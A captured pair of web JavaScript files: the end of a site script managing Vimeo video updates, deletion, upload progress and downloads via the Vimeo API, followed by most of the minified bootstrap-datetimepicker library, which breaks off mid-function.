    successOrErrorMessage += '</div></div>';
    $('#divVideoProcessing').html(successOrErrorMessage);    
}

function updateVideoBasicDetails(frmId, videoUrl, videoName, summary, episodeName, isExerciseVideo, thumbnailUrl) {
    var n = videoUrl.lastIndexOf('/');
    var videoId = videoUrl.substring(n + 1);
    var body = {
        'name': videoName,
        'description': summary,
        'episodeName':episodeName
    }
    $('.progress').css("display", "none");
    var xhttp = new XMLHttpRequest();
    xhttp.open('PATCH', defaults.baseUrl + '/videos/' + videoId, true);
    xhttp.setRequestHeader('Authorization', 'bearer ' + defaults.token);
    xhttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
    ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. Updating video basic details on vimeo...', 1);
    xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 200) {
            ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. Video basic details updated successfully on vimeo.', 1);
            createVideo(frmId, null, null, 1, 1, VideoUploadUpdatedStatus,thumbnailUrl);
        } else if (this.readyState == 4 && this.status == 404) {
            IsVideoUploadInProgress = 0;
            ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. Unable to update video basic details on vimeo', 0);
        }
    };
    xhttp.onerror = function(e) {
        IsVideoUploadInProgress = 0;
        ShowSuccessOrErrorMessage('Url: ' + UploadingVideoUrl + '. Unable to update video basic details on vimeo. ' + JSON.stringify(e), 0);
    }
    xhttp.send(JSON.stringify(body));
}

function deleteOldVideo(frmId, videoUrl) {
    var n = videoUrl.lastIndexOf('/');
    var videoId = videoUrl.substring(n + 1);
    var xhttp = new XMLHttpRequest();
    xhttp.open('DELETE', defaults.baseUrl + '/videos/' + videoId, true);
    xhttp.setRequestHeader('Authorization', 'bearer ' + defaults.token);
    xhttp.setRequestHeader("Content-Type", "application/json;charset=UTF-8");
    xhttp.onreadystatechange = function() {
        if (this.readyState == 4 && this.status == 204) {
            uploadVideo(frmId, 1);
        } else if ( this.status == 403 && this.status == 404 ) {
            ShowSuccessOrErrorMessage('Url: ' + videoUrl + '. Video not deleted...', 1);
        }
    };
    xhttp.onerror = function(e) {
        IsVideoUploadInProgress = 0;
        ShowSuccessOrErrorMessage('Url: ' + videoUrl + '. Video not deleted...' + JSON.stringify(e), 0);
    }
    xhttp.send();
}

function getUploadPercentage(uploadLink, filesize) {
    var bar = $('.bar');
    var percent = $('.percent');
    var percents = 0;
    var xhttp = new XMLHttpRequest();
    xhttp.open('HEAD', uploadLink , true);
    xhttp.setRequestHeader('Tus-Resumable', '1.0.0');
    xhttp.setRequestHeader('Accept', 'application/vnd.vimeo.*+json;version=3.4');
    xhttp.setRequestHeader('Authorization', 'bearer ' + defaults.token);
    xhttp.onreadystatechange = function() {
    if(this.readyState == this.HEADERS_RECEIVED) {
            var offset = xhttp.getResponseHeader("Upload-Offset");
            percents = Math.round((offset / filesize) * 100) + '%';
            bar.width(percents);
            percent.html(percents);
        }
    };
    xhttp.onerror = function(e) {
    }
    xhttp.send();
}

function DownloadVideo(videoUrl){
    var videoId = videoUrl.substring(videoUrl.lastIndexOf("/")+1);
    $.ajax({
        url: "https://api.vimeo.com/videos/"+videoId,
        type: "GET",
        headers: {
            'Authorization': 'bearer ' + defaults.token,
            'Content-Type': 'application/json',
            'Accept': 'application/vnd.vimeo.*+json;version=3.4'
        }
    }).done(function (response) {
        var max = 0, link ;
        if(response.status && response.download){
            for(var downloadObject of response.download){
                if(downloadObject.type == "source"){
                    max = 0;
                    $('<a href="'+downloadObject.link+'" target="_blank"></a>')[0].click();
                    break;
                }else{
                    if(downloadObject.size > max){
                        max = downloadObject.size;
                        link = downloadObject.link;
                    }
                }
            }                
            if(max>0){
                $('<a href="'+link+'" target="_blank"></a>')[0].click();
            }                    
        }
    }).fail(function(error){
        ViewGeneralBoxShow('Server Error', 'Unable to download this video at the moment. Please try again later.');
    });
}

--- FILE ---
content_type: application/javascript
request_url: https://d2x1db8y31vprb.cloudfront.net/v2-bootstrap/js/bootstrap-datetimepicker.min.js
body_size: 52648
content:
!function(a) {
    "use strict";
    if ("function" == typeof define && define.amd)
        define(["jquery", "moment"], a);
    else if ("object" == typeof exports)
        module.exports = a(require("jquery"), require("moment"));
    else {
        if ("undefined" == typeof jQuery)
            throw"bootstrap-datetimepicker requires jQuery to be loaded first";
        if ("undefined" == typeof moment)
            throw"bootstrap-datetimepicker requires Moment.js to be loaded first";
        a(jQuery, moment)
    }
}(function(a, b) {
    "use strict";
    if (!b)
        throw new Error("bootstrap-datetimepicker requires Moment.js to be loaded first");
    var c = function(c, d) {
        var e, f, g, h, i, j, k, l = {}, m = !0, n = !1, o = !1, p = 0, q = [{clsName: "days", navFnc: "M", navStep: 1}, {clsName: "months", navFnc: "y", navStep: 1}, {clsName: "years", navFnc: "y", navStep: 10}, {clsName: "decades", navFnc: "y", navStep: 100}], r = ["days", "months", "years", "decades"], s = ["top", "bottom", "auto"], t = ["left", "right", "auto"], u = ["default", "top", "bottom"], v = {up: 38, 38: "up", down: 40, 40: "down", left: 37, 37: "left", right: 39, 39: "right", tab: 9, 9: "tab", escape: 27, 27: "escape", enter: 13, 13: "enter", pageUp: 33, 33: "pageUp", pageDown: 34, 34: "pageDown", shift: 16, 16: "shift", control: 17, 17: "control", space: 32, 32: "space", t: 84, 84: "t", delete: 46, 46: "delete"}, w = {}, x = function() {
            return void 0 !== b.tz && void 0 !== d.timeZone && null !== d.timeZone && "" !== d.timeZone
        }, y = function(a) {
            var c;
            return c = void 0 === a || null === a ? b() : b.isMoment(a) ? b(a) : x() ? b.tz(a, j, d.useStrict, d.timeZone) : b(a, j, d.useStrict), x() && c.tz(d.timeZone), c            
        }, z = function(a) {
            if ("string" != typeof a || a.length > 1)
                throw new TypeError("isEnabled expects a single character string parameter");
            switch (a) {
                case"y":
                    return i.indexOf("Y") !== -1;
                case"M":
                    return i.indexOf("M") !== -1;
                case"d":
                    return i.toLowerCase().indexOf("d") !== -1;
                case"h":
                case"H":
                    return i.toLowerCase().indexOf("h") !== -1;
                case"m":
                    return i.indexOf("m") !== -1;
                case"s":
                    return i.indexOf("s") !== -1;
                default:
                    return!1
                }
        }, A = function() {
            return z("h") || z("m") || z("s")
        }, B = function() {
            return z("y") || z("M") || z("d")
        }, C = function() {
            var b = a("<thead>").append(a("<tr>").append(a("<th>").addClass("prev").attr("data-action", "previous").append(a("<span>").addClass(d.icons.previous))).append(a("<th>").addClass("picker-switch").attr("data-action", "pickerSwitch").attr("colspan", d.calendarWeeks ? "6" : "5")).append(a("<th>").addClass("next").attr("data-action", "next").append(a("<span>").addClass(d.icons.next)))), c = a("<tbody>").append(a("<tr>").append(a("<td>").attr("colspan", d.calendarWeeks ? "8" : "7")));
            return[a("<div>").addClass("datepicker-days").append(a("<table>").addClass("table-condensed").append(b).append(a("<tbody>"))), a("<div>").addClass("datepicker-months").append(a("<table>").addClass("table-condensed").append(b.clone()).append(c.clone())), a("<div>").addClass("datepicker-years").append(a("<table>").addClass("table-condensed").append(b.clone()).append(c.clone())), a("<div>").addClass("datepicker-decades").append(a("<table>").addClass("table-condensed").append(b.clone()).append(c.clone()))]
        }, D = function() {
            var b = a("<tr>"), c = a("<tr>"), e = a("<tr>");
            return z("h") && (b.append(a("<td>").append(a("<a>").attr({href: "#", tabindex: "-1", title: d.tooltips.incrementHour}).addClass("btn").attr("data-action", "incrementHours").append(a("<span>").addClass(d.icons.up)))), c.append(a("<td>").append(a("<span>").addClass("timepicker-hour").attr({"data-time-component": "hours", title: d.tooltips.pickHour}).attr("data-action", "showHours"))), e.append(a("<td>").append(a("<a>").attr({href: "#", tabindex: "-1", title: d.tooltips.decrementHour}).addClass("btn").attr("data-action", "decrementHours").append(a("<span>").addClass(d.icons.down))))), z("m") && (z("h") && (b.append(a("<td>").addClass("separator")), c.append(a("<td>").addClass("separator").html(":")), e.append(a("<td>").addClass("separator"))), b.append(a("<td>").append(a("<a>").attr({href: "#", tabindex: "-1", title: d.tooltips.incrementMinute}).addClass("btn").attr("data-action", "incrementMinutes").append(a("<span>").addClass(d.icons.up)))), c.append(a("<td>").append(a("<span>").addClass("timepicker-minute").attr({"data-time-component": "minutes", title: d.tooltips.pickMinute}).attr("data-action", "showMinutes"))), e.append(a("<td>").append(a("<a>").attr({href: "#", tabindex: "-1", title: d.tooltips.decrementMinute}).addClass("btn").attr("data-action", "decrementMinutes").append(a("<span>").addClass(d.icons.down))))), z("s") && (z("m") && (b.append(a("<td>").addClass("separator")), c.append(a("<td>").addClass("separator").html(":")), e.append(a("<td>").addClass("separator"))), b.append(a("<td>").append(a("<a>").attr({href: "#", tabindex: "-1", title: d.tooltips.incrementSecond}).addClass("btn").attr("data-action", "incrementSeconds").append(a("<span>").addClass(d.icons.up)))), c.append(a("<td>").append(a("<span>").addClass("timepicker-second").attr({"data-time-component": "seconds", title: d.tooltips.pickSecond}).attr("data-action", "showSeconds"))), e.append(a("<td>").append(a("<a>").attr({href: "#", tabindex: "-1", title: d.tooltips.decrementSecond}).addClass("btn").attr("data-action", "decrementSeconds").append(a("<span>").addClass(d.icons.down))))), h || (b.append(a("<td>").addClass("separator")), c.append(a("<td>").append(a("<button>").addClass("btn btn-primary").attr({"data-action": "togglePeriod", tabindex: "-1", title: d.tooltips.togglePeriod}))), e.append(a("<td>").addClass("separator"))), a("<div>").addClass("timepicker-picker").append(a("<table>").addClass("table-condensed").append([b, c, e]))
        }, E = function() {
            var b = a("<div>").addClass("timepicker-hours").append(a("<table>").addClass("table-condensed")), c = a("<div>").addClass("timepicker-minutes").append(a("<table>").addClass("table-condensed")), d = a("<div>").addClass("timepicker-seconds").append(a("<table>").addClass("table-condensed")), e = [D()];
            return z("h") && e.push(b), z("m") && e.push(c), z("s") && e.push(d), e
        }, F = function() {
            var b = [];
            return d.showTodayButton && b.push(a("<td>").append(a("<a>").attr({"data-action": "today", title: d.tooltips.today}).append(a("<span>").addClass(d.icons.today)))), !d.sideBySide && B() && A() && b.push(a("<td>").append(a("<a>").attr({"data-action": "togglePicker", title: d.tooltips.selectTime}).append(a("<span>").addClass(d.icons.time)))), d.showClear && b.push(a("<td>").append(a("<a>").attr({"data-action": "clear", title: d.tooltips.clear}).append(a("<span>").addClass(d.icons.clear)))), d.showClose && b.push(a("<td>").append(a("<a>").attr({"data-action": "close", title: d.tooltips.close}).append(a("<span>").addClass(d.icons.close)))), a("<table>").addClass("table-condensed").append(a("<tbody>").append(a("<tr>").append(b)))
        }, G = function() {
            var b = a("<div>").addClass("bootstrap-datetimepicker-widget dropdown-menu"), c = a("<div>").addClass("datepicker").append(C()), e = a("<div>").addClass("timepicker").append(E()), f = a("<ul>").addClass("list-unstyled"), g = a("<li>").addClass("picker-switch" + (d.collapse ? " accordion-toggle" : "")).append(F());
            return d.inline && b.removeClass("dropdown-menu"), h && b.addClass("usetwentyfour"), z("s") && !h && b.addClass("wider"), d.sideBySide && B() && A() ? (b.addClass("timepicker-sbs"), "top" === d.toolbarPlacement && b.append(g), b.append(a("<div>").addClass("row").append(c.addClass("col-md-6")).append(e.addClass("col-md-6"))), "bottom" === d.toolbarPlacement && b.append(g), b) : ("top" === d.toolbarPlacement && f.append(g), B() && f.append(a("<li>").addClass(d.collapse && A() ? "collapse in" : "").append(c)), "default" === d.toolbarPlacement && f.append(g), A() && f.append(a("<li>").addClass(d.collapse && B() ? "collapse" : "").append(e)), "bottom" === d.toolbarPlacement && f.append(g), b.append(f))
        }, H = function() {
            var b, e = {};
            return b = c.is("input") || d.inline ? c.data() : c.find("input").data(), b.dateOptions && b.dateOptions instanceof Object && (e = a.extend(!0, e, b.dateOptions)), a.each(d, function(a) {
                var c = "date" + a.charAt(0).toUpperCase() + a.slice(1);
                void 0 !== b[c] && (e[a] = b[c])
            }), e
        }, I = function() {
            var b, e = (n || c).position(), f = (n || c).offset(), g = d.widgetPositioning.vertical, h = d.widgetPositioning.horizontal;
            if (d.widgetParent)
                b = d.widgetParent.append(o);
            else if (c.is("input"))
                b = c.after(o).parent();
            else {
                if (d.inline)
                    return void(b = c.append(o));
                b = c, c.children().first().after(o)
            }
            if ("auto" === g && (g = f.top + 1.5 * o.height() >= a(window).height() + a(window).scrollTop() && o.height() + c.outerHeight() < f.top ? "top" : "bottom"), "auto" === h && (h = b.width() < f.left + o.outerWidth() / 2 && f.left + o.outerWidth() > a(window).width() ? "right" : "left"), "top" === g ? o.addClass("top").removeClass("bottom") : o.addClass("bottom").removeClass("top"), "right" === h ? o.addClass("pull-right") : o.removeClass("pull-right"), "static" === b.css("position") && (b = b.parents().filter(function() {
                return"static" !== a(this).css("position")
            }).first()), 0 === b.length)
                throw new Error("datetimepicker component should be placed within a non-static positioned container");
            o.css({top: "top" === g ? "auto" : e.top + c.outerHeight(), bottom: "top" === g ? b.outerHeight() - (b === c ? 0 : e.top) : "auto", left: "left" === h ? b === c ? 0 : e.left : "auto", right: "left" === h ? "auto" : b.outerWidth() - c.outerWidth() - (b === c ? 0 : e.left)})
        }, J = function(a) {
            "dp.change" === a.type && (a.date && a.date.isSame(a.oldDate) || !a.date && !a.oldDate) || c.trigger(a)
        }, K = function(a) {
            "y" === a && (a = "YYYY"), J({type: "dp.update", change: a, viewDate: f.clone()})
        }, L = function(a) {
            o && (a && (k = Math.max(p, Math.min(3, k + a))), o.find(".datepicker > div").hide().filter(".datepicker-" + q[k].clsName).show())
        }, M = function() {
            var b = a("<tr>"), c = f.clone().startOf("w").startOf("d");
            for (d.calendarWeeks === !0 && b.append(a("<th>").addClass("cw").text("#")); c.isBefore(f.clone().endOf("w")); )
                b.append(a("<th>").addClass("dow").text(c.format("dd"))), c.add(1, "d");
            o.find(".datepicker-days thead").append(b)
        }, N = function(a) {
            return d.disabledDates[a.format("YYYY-MM-DD")] === !0
        }, O = function(a) {
            return d.enabledDates[a.format("YYYY-MM-DD")] === !0
        }, P = function(a) {
            return d.disabledHours[a.format("H")] === !0
        }, Q = function(a) {
            return d.enabledHours[a.format("H")] === !0
        }, R = function(b, c) {
            if (!b.isValid())
                return!1;
            if (d.disabledDates && "d" === c && N(b))
                return!1;
            if (d.enabledDates && "d" === c && !O(b))
                return!1;
            if (d.minDate && b.isBefore(d.minDate, c))
                return!1;
            if (d.maxDate && b.isAfter(d.maxDate, c))
                return!1;
            if (d.daysOfWeekDisabled && "d" === c && d.daysOfWeekDisabled.indexOf(b.day()) !== -1)
                return!1;
            if (d.disabledHours && ("h" === c || "m" === c || "s" === c) && P(b))
                return!1;
            if (d.enabledHours && ("h" === c || "m" === c || "s" === c) && !Q(b))
                return!1;
            if (d.disabledTimeIntervals && ("h" === c || "m" === c || "s" === c)) {
                var e = !1;
                if (a.each(d.disabledTimeIntervals, function() {
                    if (b.isBetween(this[0], this[1]))
                        return e = !0, !1
                }), e)
                    return!1
            }
            return!0
        }, S = function() {
            for (var b = [], c = f.clone().startOf("y").startOf("d"); c.isSame(f, "y"); )
                b.push(a("<span>").attr("data-action", "selectMonth").addClass("month").text(c.format("MMM"))), c.add(1, "M");
            o.find(".datepicker-months td").empty().append(b)
        }, T = function() {
            var b = o.find(".datepicker-months"), c = b.find("th"), g = b.find("tbody").find("span");
            c.eq(0).find("span").attr("title", d.tooltips.prevYear), c.eq(1).attr("title", d.tooltips.selectYear), c.eq(2).find("span").attr("title", d.tooltips.nextYear), b.find(".disabled").removeClass("disabled"), R(f.clone().subtract(1, "y"), "y") || c.eq(0).addClass("disabled"), c.eq(1).text(f.year()), R(f.clone().add(1, "y"), "y") || c.eq(2).addClass("disabled"), g.removeClass("active"), e.isSame(f, "y") && !m && g.eq(e.month()).addClass("active"), g.each(function(b) {
                R(f.clone().month(b), "M") || a(this).addClass("disabled")
            })
        }, U = function() {
            var a = o.find(".datepicker-years"), b = a.find("th"), c = f.clone().subtract(5, "y"), g = f.clone().add(6, "y"), h = "";
            for (b.eq(0).find("span").attr("title", d.tooltips.prevDecade), b.eq(1).attr("title", d.tooltips.selectDecade), b.eq(2).find("span").attr("title", d.tooltips.nextDecade), a.find(".disabled").removeClass("disabled"), d.minDate && d.minDate.isAfter(c, "y") && b.eq(0).addClass("disabled"), b.eq(1).text(c.year() + "-" + g.year()), d.maxDate && d.maxDate.isBefore(g, "y") && b.eq(2).addClass("disabled"); !c.isAfter(g, "y"); )
                h += '<span data-action="selectYear" class="year' + (c.isSame(e, "y") && !m ? " active" : "") + (R(c, "y") ? "" : " disabled") + '">' + c.year() + "</span>", c.add(1, "y");
            a.find("td").html(h)
        }, V = function() {
            var a, c = o.find(".datepicker-decades"), g = c.find("th"), h = b({y: f.year() - f.year() % 100 - 1}), i = h.clone().add(100, "y"), j = h.clone(), k = !1, l = !1, m = "";
            for (g.eq(0).find("span").attr("title", d.tooltips.prevCentury), g.eq(2).find("span").attr("title", d.tooltips.nextCentury), c.find(".disabled").removeClass("disabled"), (h.isSame(b({y:1900})) || d.minDate && d.minDate.isAfter(h, "y")) && g.eq(0).addClass("disabled"), g.eq(1).text(h.year() + "-" + i.year()), (h.isSame(b({y:2e3})) || d.maxDate && d.maxDate.isBefore(i, "y")) && g.eq(2).addClass("disabled"); !h.isAfter(i, "y"); )
                a = h.year() + 12, k = d.minDate && d.minDate.isAfter(h, "y") && d.minDate.year() <= a, l = d.maxDate && d.maxDate.isAfter(h, "y") && d.maxDate.year() <= a, m += '<span data-action="selectDecade" class="decade' + (e.isAfter(h) && e.year() <= a ? " active" : "") + (R(h, "y") || k || l ? "" : " disabled") + '" data-selection="' + (h.year() + 6) + '">' + (h.year() + 1) + " - " + (h.year() + 12) + "</span>", h.add(12, "y");
            m += "<span></span><span></span><span></span>", c.find("td").html(m), g.eq(1).text(j.year() + 1 + "-" + h.year())
        }, W = function() {
            var b, c, g, h = o.find(".datepicker-days"), i = h.find("th"), j = [], k = [];
            if (B()) {
                for (i.eq(0).find("span").attr("title", d.tooltips.prevMonth), i.eq(1).attr("title", d.tooltips.selectMonth), i.eq(2).find("span").attr("title", d.tooltips.nextMonth), h.find(".disabled").removeClass("disabled"), i.eq(1).text(f.format(d.dayViewHeaderFormat)), R(f.clone().subtract(1, "M"), "M") || i.eq(0).addClass("disabled"), R(f.clone().add(1, "M"), "M") || i.eq(2).addClass("disabled"), b = f.clone().startOf("M").startOf("w").startOf("d"), g = 0; g < 42; g++)
                    0 === b.weekday() && (c = a("<tr>"), d.calendarWeeks && c.append('<td class="cw">' + b.week() + "</td>"), j.push(c)), k = ["day"], b.isBefore(f, "M") && k.push("old"), b.isAfter(f, "M") && k.push("new"), b.isSame(e, "d") && !m && k.push("active"), R(b, "d") || k.push("disabled"), b.isSame(y(), "d") && k.push("today"), 0 !== b.day() && 6 !== b.day() || k.push("weekend"), J({type: "dp.classify", date: b, classNames: k}), c.append('<td data-action="selectDay" data-day="' + b.format("L") + '" class="' + k.join(" ") + '">' + b.date() + "</td>"), b.add(1, "d");
                h.find("tbody").empty().append(j), T(), U(), V()
            }
        }, X = function() {
            var b = o.find(".timepicker-hours table"), c = f.clone().startOf("d"), d = [], e = a("<tr>");
            for (f.hour() > 11 && !h && c.hour(12); c.isSame(f, "d") && (h || f.hour() < 12 && c.hour() < 12 || f.hour() > 11); )
                c.hour() % 4 === 0 && (e = a("<tr>"), d.push(e)), e.append('<td data-action="selectHour" class="hour' + (R(c, "h") ? "" : " disabled") + '">' + c.format(h ? "HH" : "hh") + "</td>"), c.add(1, "h");
            b.empty().append(d)
        }, Y = function() {
            for (var b = o.find(".timepicker-minutes table"), c = f.clone().startOf("h"), e = [], g = a("<tr>"), h = 1 === d.stepping ? 5 : d.stepping; f.isSame(c, "h"); )
                c.minute() % (4 * h) === 0 && (g = a("<tr>"), e.push(g)), g.append('<td data-action="selectMinute" class="minute' + (R(c, "m") ? "" : " disabled") + '">' + c.format("mm") + "</td>"), c.add(h, "m");
            b.empty().append(e)
        }, Z = function() {
            for (var b = o.find(".timepicker-seconds table"), c = f.clone().startOf("m"), d = [], e = a("<tr>"); f.isSame(c, "m"); )
                c.second() % 20 === 0 && (e = a("<tr>"), d.push(e)), e.append('<td data-action="selectSecond" class="second' + (R(c, "s") ? "" : " disabled") + '">' + c.format("ss") + "</td>"), c.add(5, "s");
            b.empty().append(d)
        }, $ = function() {
            var a, b, c = o.find(".timepicker span[data-time-component]");
            h || (a = o.find(".timepicker [data-action=togglePeriod]"), b = e.clone().add(e.hours() >= 12 ? -12 : 12, "h"), a.text(e.format("A")), R(b, "h") ? a.removeClass("disabled") : a.addClass("disabled")), c.filter("[data-time-component=hours]").text(e.format(h ? "HH" : "hh")), c.filter("[data-time-component=minutes]").text(e.format("mm")), c.filter("[data-time-component=seconds]").text(e.format("ss")), X(), Y(), Z()
        }, _ = function() {
            o && (W(), $())
        }, aa = function(a) {
            var b = m ? null : e;
            if (!a)
                return m = !0, g.val(""), c.data("date", ""), J({type: "dp.change", date: !1, oldDate: b}), void _();
            if (a = a.clone().locale(d.locale), x() && a.tz(d.timeZone), 1 !== d.stepping)
                for (a.minutes(Math.round(a.minutes() / d.stepping) * d.stepping).seconds(0); d.minDate && a.isBefore(d.minDate); )
                    a.add(d.stepping, "minutes");
            R(a) ? (e = a, f = e.clone(), g.val(e.format(i)), c.data("date", e.format(i)), m = !1, _(), J({type: "dp.change", date: e.clone(), oldDate: b})) : (d.keepInvalid ? J({type: "dp.change", date: a, oldDate: b}) : g.val(m ? "" : e.format(i)), J({type: "dp.error", date: a, oldDate: b}))
        }, ba = function() {
            var b = !1;
            return o ? (o.find(".collapse").each(function() {
                var c = a(this).data("collapse");
                return!c || !c.transitioning || (b = !0, !1)
            }), b ? l : (n && n.hasClass("btn") && n.toggleClass("active"), o.hide(), a(window).off("resize", I), o.off("click", "[data-action]"), o.off("mousedown", !1), o.remove(), o = !1, J({type: "dp.hide", date: e.clone()}), g.blur(), f = e.clone(), l)) : l
        }, ca = function() {
            aa(null)
        }, da = function(a) {
            return void 0 === d.parseInputDate ? (!b.isMoment(a) || a instanceof Date) && (a = y(a)) : a = d.parseInputDate(a), a
        }, ea = {next: function() {
                var a = q[k].navFnc;
                f.add(q[k].navStep, a), W(), K(a)
            }, previous: function() {
                var a = q[k].navFnc;
                f.subtract(q[k].navStep, a), W(), K(a)
            }, pickerSwitch: function() {
                L(1)
            }, selectMonth: function(b) {
                var c = a(b.target).closest("tbody").find("span").index(a(b.target));
                f.month(c), k === p ? (aa(e.clone().year(f.year()).month(f.month())), d.inline || ba()) : (L(-1), W()), K("M")
            }, selectYear: function(b) {
                var c = parseInt(a(b.target).text(), 10) || 0;
                f.year(c), k === p ? (aa(e.clone().year(f.year())), d.inline || ba()) : (L(-1), W()), K("YYYY")
            }, selectDecade: function(b) {
                var c = parseInt(a(b.target).data("selection"), 10) || 0;
                f.year(c), k === p ? (aa(e.clone().year(f.year())), d.inline || ba()) : (L(-1), W()), K("YYYY")
            }, selectDay: function(b) {
                var c = f.clone();
                a(b.target).is(".old") && c.subtract(1, "M"), a(b.target).is(".new") && c.add(1, "M"), aa(c.date(parseInt(a(b.target).text(), 10))), A() || d.keepOpen || d.inline || ba()
            }, incrementHours: function() {
                var a = e.clone().add(1, "h");
                R(a, "h") && aa(a)
            }, incrementMinutes: function() {
                var a = e.clone().add(d.stepping, "m");
                R(a, "m") && aa(a)
            }, incrementSeconds: function() {
                var a = e.clone().add(1, "s");
                R(a, "s") && aa(a)
            }, decrementHours: function() {
                var a = e.clone().subtract(1, "h");
                R(a, "h") && aa(a)
            }, decrementMinutes: function() {
                var a = e.clone().subtract(d.stepping, "m");
                R(a, "m") && aa(a)
            }, decrementSeconds: function() {
                var a = e.clone().subtract(1, "s");
                R(a, "s") && aa(a)
            }, togglePeriod: function() {
                aa(e.clone().add(e.hours() >= 12 ? -12 : 12, "h"))
            }, togglePicker: function(b) {
                var c, e = a(b.target), f = e.closest("ul"), g = f.find(".in"), h = f.find(".collapse:not(.in)");
                if (g && g.length) {
                    if (c = g.data("collapse"), c && c.transitioning)
                        return;
                    g.collapse ? (g.collapse("hide"), h.collapse("show")) : (g.removeClass("in"), h.addClass("in")), e.is("span") ? e.toggleClass(d.icons.time + " " + d.icons.date) : e.find("span").toggleClass(d.icons.time + " " + d.icons.date)
                }
            }, showPicker: function() {
                o.find(".timepicker > div:not(.timepicker-picker)").hide(), o.find(".timepicker .timepicker-picker").show()
            }, showHours: function() {
                o.find(".timepicker .timepicker-picker").hide(), o.find(".timepicker .timepicker-hours").show()
            }, showMinutes: function() {
                o.find(".timepicker .timepicker-picker").hide(), o.find(".timepicker .timepicker-minutes").show()
            }, showSeconds: function() {
                o.find(".timepicker .timepicker-picker").hide(), o.find(".timepicker .timepicker-seconds").show()
            }, selectHour: function(b) {
                var c = parseInt(a(b.target).text(), 10);
                h || (e.hours() >= 12 ? 12 !== c && (c += 12) : 12 === c && (c = 0)), aa(e.clone().hours(c)), ea.showPicker.call(l)
            }, selectMinute: function(b) {
                aa(e.clone().minutes(parseInt(a(b.target).text(), 10))), ea.showPicker.call(l)
            }, selectSecond: function(b) {
                aa(e.clone().seconds(parseInt(a(b.target).text(), 10))), ea.showPicker.call(l)
            }, clear: ca, today: function() {
                var a = y();
                R(a, "d") && aa(a)
            }, close: ba}, fa = function(b) {
            return!a(b.currentTarget).is(".disabled") && (ea[a(b.currentTarget).data("action")].apply(l, arguments), !1)
        }, ga = function() {
            var b, c = {year: function(a) {
                    return a.month(0).date(1).hours(0).seconds(0).minutes(0)
                }, month: function(a) {
                    return a.date(1).hours(0).seconds(0).minutes(0)
                }, day: function(a) {
                    return a.hours(0).seconds(0).minutes(0)
                }, hour: function(a) {
                    return a.seconds(0).minutes(0)
                }, minute: function(a) {
                    return a.seconds(0)
                }};
            return g.prop("disabled") || !d.ignoreReadonly && g.prop("readonly") || o ? l : (void 0 !== g.val() && 0 !== g.val().trim().length ? aa(da(g.val().trim())) : m && d.useCurrent && (d.inline || g.is("input") && 0 === g.val().trim().length) && (b = y(), "string" == typeof d.useCurrent && (b = c[d.useCurrent](b)), aa(b)), o = G(), M(), S(), o.find(".timepicker-hours").hide(), o.find(".timepicker-minutes").hide(), o.find(".timepicker-seconds").hide(), _(), L(), a(window).on("resize", I), o.on("click", "[data-action]", fa), o.on("mousedown", !1), n && n.hasClass("btn") && n.toggleClass("active"), I(), o.show(), d.focusOnShow && !g.is(":focus") && g.focus(), J({type: "dp.show"}), l)
        }, ha = function() {
            return o ? ba() : ga()
        }, ia = function(a) {
            var b, c, e, f, g = null, h = [], i = {}, j = a.which, k = "p";
            w[j] = k;
            for (b in w)
                w.hasOwnProperty(b) && w[b] === k && (h.push(b), parseInt(b, 10) !== j && (i[b] = !0));
            for (b in d.keyBinds)
                if (d.keyBinds.hasOwnProperty(b) && "function" == typeof d.keyBinds[b] && (e = b.split(" "), e.length === h.length && v[j] === e[e.length - 1])) {
                    for (f = !0, c = e.length - 2; c >= 0; c--)
                        if (!(v[e[c]]in i)) {
                            f = !1;
                            break
                        }
                    if (f) {
                        g = d.keyBinds[b];
                        break
                    }
                }
            g && (g.call(l, o), a.stopPropagation(), a.preventDefault())
        }, ja = function(a) {
            w[a.which] = "r", a.stopPropagation(), a.preventDefault()
        }, ka = function(b) {
            var c = a(b.target).val().trim(), d = c ? da(c) : null;
            return aa(d), b.stopImmediatePropagation(), !1
        }, la = function() {
            g.on({change: ka, blur: d.debug ? "" : ba, keydown: ia, keyup: ja, focus: d.allowInputToggle ? ga : ""}), c.is("input") ? g.on({focus: ga}) : n && (n.on("click", ha), n.on("mousedown", !1))
        }, ma = function() {
            g.off({change: ka, blur: blur, keydown: ia, keyup: ja, focus: d.allowInputToggle ? ba : ""}), c.is("input") ? g.off({focus: ga}) : n && (n.off("click", ha), n.off("mousedown", !1))
        }, na = function(b) {
            var c = {};
            return a.each(b, function() {
                var a = da(this);
                a.isValid() && (c[a.format("YYYY-MM-DD")] = !0)
            }), !!Object.keys(c).length && c
        }, oa = function(b) {
            var c = {};
            return a.each(b, function() {
                c[this] = !0
            }), !!Object.keys(c).length && c
        }, pa = function() {
            var a = d.format || "L LT";
            i = a.replace(/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g, function(a) {
                var b = e.localeData().longDateFormat(a) || a;
                return b.replace(/(\[[^\[]*\])|(\\)?(LTS|LT|LL?L?L?|l{1,4})/g, function(a) {
                    return e.localeData().longDateFormat(a) || a
                })
            }), j = d.extraFormats ? d.extraFormats.slice() : [], j.indexOf(a) < 0 && j.indexOf(i) < 0 && j.push(i), h = i.toLowerCase().indexOf("a") < 1 && i.replace(/\[.*?\]/g, "").indexOf("h") < 1, z("y") && (p = 2), z("M") && (p = 1), z("d") && (p = 0), k = Math.max(p, k), m || aa(e)
        };
        if (l.destroy = function() {
            ba(), ma(), c.removeData("DateTimePicker"), c.removeData("date")
        }, l.toggle = ha, l.show = ga, l.hide = ba, l.disable = function() {
            return ba(), n && n.hasClass("btn") && n.addClass("disabled"), g.prop("disabled", !0), l
        }, l.enable = function() {
            return n && n.hasClass("btn") && n.removeClass("disabled"), g.prop("disabled", !1), l
        }, l.ignoreReadonly = function(a) {
            if (0 === arguments.length)
                return d.ignoreReadonly;
            if ("boolean" != typeof a)
                throw new TypeError("ignoreReadonly () expects a boolean parameter");
            return d.ignoreReadonly = a, l
        }, l.options = function(b) {
            if (0 === arguments.length)
                return a.extend(!0, {}, d);
            if (!(b instanceof Object))
                throw new TypeError("options() options parameter should be an object");
            return a.extend(!0, d, b), a.each(d, function(a, b) {
                if (void 0 === l[a])
                    throw new TypeError("option " + a + " is not recognized!");
                l[a](b)
            }), l
        }, l.date = function(a) {
            if (0 === arguments.length)
                return m ? null : e.clone();
            if (!(null === a || "string" == typeof a || b.isMoment(a) || a instanceof Date))
